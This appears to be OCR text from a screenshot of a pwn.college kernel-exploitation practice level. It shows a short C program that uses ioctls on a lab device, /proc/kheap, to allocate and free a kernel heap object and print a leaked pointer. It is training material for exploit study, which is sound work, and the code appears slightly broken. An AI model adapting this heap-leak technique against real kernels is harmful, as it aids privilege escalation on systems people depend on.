 #include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <stdint.h>
struct req {
uint64_t ptr;
uint64_t len;
};
struct req req;
char buf[0x1000];
void main() {
// default setup
req.ptr = buf;
req.len = 0x1d0;
// created an allocation
int fd = open("/proc/kheap", O_RDWR);
// Freed the allocation
ioctl(fd, 0x5703, req);
ioctl(fd, 0x5700, req);
uint64_t *next_ptr = (uint64_t *) (buf + 0xe8);
printf("leak 0x%llx\n", *next_ptr);
puts("blocking");
getchar();
}
~
do.c 29,11-18 All
"do.c" 37L, 544C written
[0] 1:nvim*
hacker@practice~kernel-exp
hacker@practice~kernel-exp
Parker Square
hacker@practice~kernel-exploitation~level-5:~$ vm start
hacker@practice~kernel-exploitation~level-5:~$
hacker@pwn.college